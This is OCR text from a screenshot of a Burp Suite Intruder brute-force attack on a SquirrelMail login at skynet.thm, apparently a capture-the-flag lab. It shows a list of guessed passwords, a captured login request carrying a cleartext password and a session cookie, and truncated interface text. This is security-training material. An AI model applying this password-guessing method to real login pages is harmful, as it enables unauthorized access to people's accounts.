 1 2 3 4 2 10.8.45.125 6:00
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater
Dashboard Target Proxy Settings
1 × 2 × +
Positions Payloads Resource
2. Intruder attack of http://skynet.thm
Attack Save Columns
2. Intruder attack of http://skynet.thm Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 200 3277
1 cyborg007haloterminator 200 3277
2 terminator22596 200 3276
3 terminator219 200 3277
4 terminator20 200 3277
5 terminator1989 200 3277
6 terminator1988 200 3277
7 terminator168 200 3277
8 terminator16 200 3277
9 terminator143 200 3276
10 terminator13 200 3276
11 terminator123!@# 200 3276
12 terminator1056 200 3277
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: skynet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://skynet.thm
10 Connection: keep-alive
11 Referer: http://skynet.thm/squirrelmail/src/login.php
12 Cookie: SQMSESSID=43c2fbuvv339278emoq1buvk93
13 Upgrade-Insecure-Requests: 1
14
15 login_username=Miles+Dyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
Search 0 highlights
14 of 31
Payload sets
You can define one or more payload s
Start attack
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
Deduplicate
cyborg007halo
terminator225
terminator219
terminator20
terminator198
terminator198
terminator168
terminator16
terminator143
terminator13
Add Enter a new iter
Add from list ... [Pro version only]
Payload processing
You can define rules to perform vario
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-enco
URL-encode these characters:
Event log (1) All issues Memory: 109.6MB